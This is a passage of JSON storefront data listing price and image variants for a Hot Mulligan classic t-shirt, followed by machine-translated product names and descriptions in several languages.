9":51,"11":86}},{"id":7509,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[37,51,87],"options_map":{"4":37,"9":51,"11":87}},{"id":7510,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[38,51,87],"options_map":{"4":38,"9":51,"11":87}},{"id":7511,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[39,51,87],"options_map":{"4":39,"9":51,"11":87}},{"id":7512,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[40,51,87],"options_map":{"4":40,"9":51,"11":87}},{"id":7513,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[42,51,87],"options_map":{"4":42,"9":51,"11":87}},{"id":7514,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[43,51,87],"options_map":{"4":43,"9":51,"11":87}},{"id":7515,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[44,51,87],"options_map":{"4":44,"9":51,"11":87}},{"id":7516,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[45,51,87],"options_map":{"4":45,"9":51,"11":87}},{"id":7527,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[37,51,88],"options_map":{"4":37,"9":51,"11":88}},{"id":7528,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[38,51,88],"options_map":{"4":38,"9":51,"11":88}},{"id":7529,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[39,51,88],"options_map":{"4":39,"9":51,"11":88}},{"id":7530,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[40,51,88],"options_map":{"4":40,"9":51,"11":88}},{"id":7531,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[42,51,88],"options_map":{"4":42,"9":51,"11":88}},{"id":7532,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[43,51,88],"options_map":{"4":43,"9":51,"11":88}},{"id":7533,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[44,51,88],"options_map":{"4":44,"9":51,"11":88}},{"id":7534,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[45,51,88],"options_map":{"4":45,"9":51,"11":88}},{"id":7545,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[37,51,89],"options_map":{"4":37,"9":51,"11":89}},{"id":7546,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[38,51,89],"options_map":{"4":38,"9":51,"11":89}},{"id":7547,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[39,51,89],"options_map":{"4":39,"9":51,"11":89}},{"id":7548,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[40,51,89],"options_map":{"4":40,"9":51,"11":89}},{"id":7549,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[42,51,89],"options_map":{"4":42,"9":51,"11":89}},{"id":7550,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[43,51,89],"options_map":{"4":43,"9":51,"11":89}},{"id":7551,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[44,51,89],"options_map":{"4":44,"9":51,"11":89}},{"id":7552,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[45,51,89],"options_map":{"4":45,"9":51,"11":89}},{"id":7563,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[37,51,90],"options_map":{"4":37,"9":51,"11":90}},{"id":7564,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[38,51,90],"options_map":{"4":38,"9":51,"11":90}},{"id":7565,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[39,51,90],"options_map":{"4":39,"9":51,"11":90}},{"id":7566,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[40,51,90],"options_map":{"4":40,"9":51,"11":90}},{"id":7567,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[42,51,90],"options_map":{"4":42,"9":51,"11":90}},{"id":7568,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[43,51,90],"options_map":{"4":43,"9":51,"11":90}},{"id":7569,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[44,51,90],"options_map":{"4":44,"9":51,"11":90}},{"id":7570,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[45,51,90],"options_map":{"4":45,"9":51,"11":90}},{"id":7581,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[37,51,91],"options_map":{"4":37,"9":51,"11":91}},{"id":7582,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[38,51,91],"options_map":{"4":38,"9":51,"11":91}},{"id":7583,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[39,51,91],"options_map":{"4":39,"9":51,"11":91}},{"id":7584,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[40,51,91],"options_map":{"4":40,"9":51,"11":91}},{"id":7585,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[42,51,91],"options_map":{"4":42,"9":51,"11":91}},{"id":7586,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[43,51,91],"options_map":{"4":43,"9":51,"11":91}},{"id":7587,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[44,51,91],"options_map":{"4":44,"9":51,"11":91}},{"id":7588,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[45,51,91],"options_map":{"4":45,"9":51,"11":91}},{"id":7599,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[37,51,92],"options_map":{"4":37,"9":51,"11":92}},{"id":7600,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[38,51,92],"options_map":{"4":38,"9":51,"11":92}},{"id":7601,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[39,51,92],"options_map":{"4":39,"9":51,"11":92}},{"id":7602,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[40,51,92],"options_map":{"4":40,"9":51,"11":92}},{"id":7603,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[42,51,92],"options_map":{"4":42,"9":51,"11":92}},{"id":7604,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[43,51,92],"options_map":{"4":43,"9":51,"11":92}},{"id":7605,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[44,51,92],"options_map":{"4":44,"9":51,"11":92}},{"id":7606,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[45,51,92],"options_map":{"4":45,"9":51,"11":92}},{"id":7617,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7618,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7619,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7620,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7621,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7622,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7623,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7624,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7635,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[37,51,94],"options_map":{"4":37,"9":51,"11":94}},{"id":7636,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[38,51,94],"options_map":{"4":38,"9":51,"11":94}},{"id":7637,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[39,51,94],"options_map":{"4":39,"9":51,"11":94}},{"id":7638,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[40,51,94],"options_map":{"4":40,"9":51,"11":94}},{"id":7639,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[42,51,94],"options_map":{"4":42,"9":51,"11":94}},{"id":7640,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[43,51,94],"options_map":{"4":43,"9":51,"11":94}},{"id":7641,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[44,51,94],"options_map":{"4":44,"9":51,"11":94}},{"id":7642,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[45,51,94],"options_map":{"4":45,"9":51,"11":94}},{"id":7653,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[37,51,95],"options_map":{"4":37,"9":51,"11":95}},{"id":7654,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[38,51,95],"options_map":{"4":38,"9":51,"11":95}},{"id":7655,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[39,51,95],"options_map":{"4":39,"9":51,"11":95}},{"id":7656,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[40,51,95],"options_map":{"4":40,"9":51,"11":95}},{"id":7657,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[42,51,95],"options_map":{"4":42,"9":51,"11":95}},{"id":7658,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[43,51,95],"options_map":{"4":43,"9":51,"11":95}},{"id":7659,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[44,51,95],"options_map":{"4":44,"9":51,"11":95}},{"id":7660,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[45,51,95],"options_map":{"4":45,"9":51,"11":95}},{"id":7671,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[37,51,96],"options_map":{"4":37,"9":51,"11":96}},{"id":7672,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[38,51,96],"options_map":{"4":38,"9":51,"11":96}},{"id":7673,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[39,51,96],"options_map":{"4":39,"9":51,"11":96}},{"id":7674,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[40,51,96],"options_map":{"4":40,"9":51,"11":96}},{"id":7675,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[42,51,96],"options_map":{"4":42,"9":51,"11":96}},{"id":7676,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[43,51,96],"options_map":{"4":43,"9":51,"11":96}},{"id":7677,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[44,51,96],"options_map":{"4":44,"9":51,"11":96}},{"id":7678,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[45,51,96],"options_map":{"4":45,"9":51,"11":96}},{"id":11872,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[37,51,454],"options_map":{"4":37,"9":51,"11":454}},{"id":11873,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[38,51,454],"options_map":{"4":38,"9":51,"11":454}},{"id":11874,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[39,51,454],"options_map":{"4":39,"9":51,"11":454}},{"id":11875,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[40,51,454],"options_map":{"4":40,"9":51,"11":454}},{"id":11876,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[42,51,454],"options_map":{"4":42,"9":51,"11":454}},{"id":11877,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[43,51,454],"options_map":{"4":43,"9":51,"11":454}},{"id":11878,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[44,51,454],"options_map":{"4":44,"9":51,"11":454}},{"id":11879,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[45,51,454],"options_map":{"4":45,"9":51,"11":454}}]},"product":{"id":26,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Hot Mulligan Classic T Shirt Classic T Shirt RB0712","fr":"Hot Mulligan T-shirt classique T-shirt classique RB0712","de":"Hot Mulligan Klassisches T-Shirt Classic T-Shirt RB0712","ja":"Hot Mulligan \u30af\u30e9\u30b7\u30c3\u30af T \u30b7\u30e3\u30c4 \u30af\u30e9\u30b7\u30c3\u30af T \u30b7\u30e3\u30c4 RB0712","it":"Hot Mulligan Camicia classica T Shirt Classic T Shirt RB0712","pt":"Hot Mulligan Camisa T cl\u00e1ssico cl\u00e1ssico Camisa RB0712","es":"Hot Mulligan Camiseta T Classic Camisa T RB0712","nl":"Hot Mulligan Classic T Shirt Classic T Shirt RB0712"},"description":{"en":"\u003Cp\u003E\u0022\u0022\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EThe standard, traditional t-shirt for everyday wear\u003C\/li\u003E\n\u003Cli\u003EClassic, generous, boxy fit\u003C\/li\u003E\n\u003Cli\u003EMale model shown is 6\u00270\u0022 \/ 183 cm tall and wearing size Medium\u003C\/li\u003E\n\u003Cli\u003EFemale model shown is 5\u00278\u0022 \/ 173 cm tall and wearing size Small\u003C\/li\u003E\n\u003Cli\u003EHeavyweight 5.3 oz \/ 180 gsm fabric, solid colors are 100% preshrunk cotton, heather grey is 90% cotton\/10% polyester, denim heather is 50% cotton\/ 50% polyester\u003C\/li\u003E\n\u003Cli\u003EDouble-needle hems and neck band for durability\u003C\/li\u003E\n\u003C\/ul\u003E\n","ja":"\u003Cp\u003E\u304a\u554f\u3044\u5408\u308f\u305b\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u666e\u6bb5\u7740\u7528\u306e\u6a19\u6e96\u306eT\u30b7\u30e3\u30c4\u003C\/li\u003E\u003Cli\u003E\u30af\u30e9\u30b7\u30c3\u30af, \u5bdb\u5927, \u30dc\u30af\u30b7\u30f3\u30b0 \u30d5\u30a3\u30c3\u30c8\u003C\/li\u003E\u003Cli\u003E\u7537\u6027\u306e\u30e2\u30c7\u30eb\u306f6\u00270\u0022\/183 cm\u306e\u9ad8\u3055\u304a\u3088\u3073\u8eab\u306b\u7740\u3051\u3066\u3044\u308b\u30b5\u30a4\u30ba\u5a92\u4f53\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u5973\u6027\u306e\u30e2\u30c7\u30eb\u306f5\u00278\u0022\/173 cm\u306e\u9ad8\u3055\u304a\u3088\u3073\u8eab\u306b\u7740\u3051\u3066\u3044\u308b\u30b5\u30a4\u30ba\u5c0f\u3055\u3044\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u30d8\u30d3\u30fc\u7d1a 5.3 oz\/180 \u306e gsm \u306e\u751f\u5730\u3001\u56fa\u4f53\u8272\u306f 100% \u306e preshrunk \u306e\u7dbf\u3001\u30d2\u30fc\u30b6\u30fc\u306e\u7070\u8272\u3067\u3059 90% \u306e\u7dbf\/10% \u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3001\u30c7\u30cb\u30e0\u306e\u30d2\u30fc\u30b6\u30fc\u306f 50% \u306e\u7dbf\/50% \u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u8010\u4e45\u6027\u306e\u305f\u3081\u306e\u4e8c\u91cd\u91dd\u306e\u88fe\u304a\u3088\u3073\u9996\u30d0\u30f3\u30c9\u003C\/li\u003E\u003C\/ul\u003E","fr":"\u003Cp\u003E\u0022\u0022\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003ELe t-shirt traditionnel standard pour l\u0027usure quotidienne\u003C\/li\u003E\u003Cli\u003EClassique, g\u00e9n\u00e9reux, boxy fit\u003C\/li\u003E\u003Cli\u003EMod\u00e8le masculin de 6\u00270\u0022 \/ 183 cm de haut et de taille moyenne\u003C\/li\u003E\u003Cli\u003EMod\u00e8le femelle montr\u00e9 est 5\u00278\u0022 \/ 173 cm de haut et de port petite\u003C\/li\u003E\u003Cli\u003ELourde 5,3 oz \/ 180 g\/m2 de tissu, les couleurs solides sont 100% coton preshunk, gris bruy\u00e8re est 90% coton\/10% polyester, denim bruy\u00e8re est 50% coton\/ 50% polyester\u003C\/li\u003E\u003Cli\u003EEmbouts doubles et bande de cou pour la durabilit\u00e9\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cp\u003E\u0022\u0022\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\uc77c\uc0c1 \ucc29\uc6a9\uc744\uc704\ud55c \ud45c\uc900, \uc804\ud1b5\uc801\uc778 \ud2f0\uc154\uce20\u003C\/li\u003E\u003Cli\u003E\ud074\ub798\uc2dd, \uad00\ub300 \ud55c, boxy fit\u003C\/li\u003E\u003Cli\u003E\ubcf4\uc774\ub294 \ub0a8\uc131 \ubaa8\ub378\uc740 6\u00270\u0022\/183 cm \ud0a4 \ud070 \ucc29\uc6a9 \ud06c\uae30 \ub9e4\uccb4\uc785\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003E\ubcf4\uc774\ub294 \uc5ec\uc131 \ubaa8\ud615\uc740 5\u00278\u0022\/173 cm \ud0a4\uac00 \ud070 \ucc29\uc6a9 \ud06c\uae30 \uc791\uc2b5\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003E\ud5e4\ube44\uae09 5.3 \uc628\uc2a4 \/ 180 gsm \uc9c1\ubb3c, \uace0\uccb4 \uc0c9\uc0c1\uc740 100 % preshrunk\uba74, \ud5e4\ub354 \uadf8\ub808\uc774\ub294 90 %\uba74 \/ 10 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974, \ub370\ub2d8 \ud5e4\ub354\ub294 50 %\uba74 \/ 50 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974\uc785\ub2c8\ub2e4.\u003C\/li\u003E\u003Cli\u003E\ub450 \ubc30 \ubc14\ub298 hems \ubc0f \ub0b4\uad6c\uc131\uc744 \uc704\ud55c \ubaa9 \ubc34\ub4dc\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cp\u003E\u0022\u0022\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EHet standaard, traditionele t-shirt voor dagelijks gebruik\u003C\/li\u003E\u003Cli\u003EKlassiek, royaal, boxy fit\u003C\/li\u003E\u003Cli\u003EMan model getoond is 6\u00270\u0022 \/ 183 cm lang en draagmaat Medium\u003C\/li\u003E\u003Cli\u003EVrouwelijk model afgebeeld is 1 meter 80 \/ 173 cm groot en draagmaat klein\u003C\/li\u003E\u003Cli\u003EZwaargewicht 5,3 oz \/ 180 gsm stof, effen kleuren zijn 100% preshrunk katoen, heide grijs is 90% katoen\/10% polyester, denim heide is 50% katoen\/50% polyester\u003C\/li\u003E\u003Cli\u003EDubbele hemden en halsband voor duurzaamheid\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cp\u003E\u0022\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003ELa t-shirt tradizionale standard per l\u0027usura quotidiana\u003C\/li\u003E\u003Cli\u003EClassico, generoso, boxy fit\u003C\/li\u003E\u003Cli\u003EModello maschio mostrato \u00e8 6\u00270\u0022 \/ 183 cm di altezza e dimensione di usura Medio\u003C\/li\u003E\u003Cli\u003EModello femminile mostrato \u00e8 alto 5\u00278\u0022 \/ 173 cm e dimensione indossante\u003C\/li\u003E\u003Cli\u003EPesante 5.3 oz \/ 180 gsm tessuto, colori solidi sono 100% cotone preshrunk, calore grigio \u00e8 90% cotone\/10% poliestere, rondella denim \u00e8 50% cotone \/ 50% poliestere\u003C\/li\u003E\u003Cli\u003EGuarnizione a doppio taglio e fascia collo per durabilit\u00e0\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cp\u003E\u0022\u0022\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EA t-shirt tradicional padr\u00e3o para o desgaste di\u00e1rio\u003C\/li\u003E\u003Cli\u003ECl\u00e1ssico, generoso, boxeado\u003C\/li\u003E\u003Cli\u003EModelo masculino mostrado \u00e9 de 6\u00270\u0022 \/ 183 cm de altura e tamanho de desgaste M\u00e9dio\u003C\/li\u003E\u003Cli\u003EModelo feminino mostrado \u00e9 5\u00278\u0022 \/ 173 cm de altura e tamanho vestindo Pequeno\u003C\/li\u003E\u003Cli\u003EPeso pesado 5,3 on\u00e7as \/ 180 gsm tecido, cores s\u00f3lidas s\u00e3o 100% algod\u00e3o preshrunk, urze cinza \u00e9 90% algod\u00e3o-10% poli\u00e9ster, urze denim \u00e9 50% algod\u00e3o \/ 50% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EHems de agulha dupla e banda de pesco\u00e7o para 